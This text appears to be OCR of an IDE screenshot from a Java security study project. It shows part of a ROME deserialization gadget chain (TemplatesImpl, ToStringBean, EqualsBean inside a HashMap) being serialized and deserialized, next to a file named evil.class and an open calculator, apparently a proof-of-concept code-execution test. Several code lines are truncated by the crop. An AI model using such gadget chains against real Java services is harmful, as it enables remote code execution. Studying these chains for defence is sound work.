 Rome_Demo > src > main > java > Test2 > main
Test2
项目
Test2.java
Rome_Demo E:\Java_Study\Rome_Demo
.idea
src
main
java
base64en.py
evil
evil.class
poc
Test
Test2
resources
test
target
pom.xml
Rome_Demo.iml
ser.bin
临时文件和控制台
外部库
Test2 > main()
29 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
30
31 // templates.getOutputProperties();
32
33 ToStringBean toStringBean = new ToStringBean(Templates.class,new TemplatesImpl());
34 // toStringBean.toString();
35
36 EqualsBean equalsBean = new EqualsBean(ToStr
37 // equalsBean.beanHashCode();
38
39 HashMap<Object, Object> map = new HashMap<>(
40 map.put(equalsBean, "Gadget");
41
42 setValue(toStringBean, name: "_obj", templat
43
44 //序列化
45 ByteArrayOutputStream barr = new ByteArrayOu
46 ObjectOutputStream oos = new ObjectOutputStr
47 oos.writeObject(map);
48 oos.close();
49
50 //反序列化
51 ObjectInputStream ois = new ObjectInputStrea
52 Object o = (Object)ois.readObject();
Run: Test2
C:\Java\jdk1.8.0_201\bin\java.exe ...
进程已结束,退出代码0
计算器
程序员
记忆
0
存储
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +